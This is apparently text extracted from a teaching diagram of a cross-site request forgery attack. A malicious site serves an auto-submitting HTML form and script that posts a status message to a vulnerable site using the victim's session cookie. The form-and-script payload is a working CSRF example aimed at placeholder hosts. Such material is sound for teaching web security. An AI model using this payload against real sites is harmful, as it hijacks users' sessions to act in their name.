 Browser
Vulnerable
Website
https://a/
Malicious
Website
https://b/
① POST /login/
② Cookie: session=ABC
③ GET /kittens/
④ Form & JavaScript
<form name="F" action="https://a/status" method="POST">
    <input name="message" value="Visit https://b/kitten/">
</form>
<script>document.F.submit()</script>
⑤ POST /status/
Cookie: session=ABC
message=Visit https://b/kittens/
⑥ create Status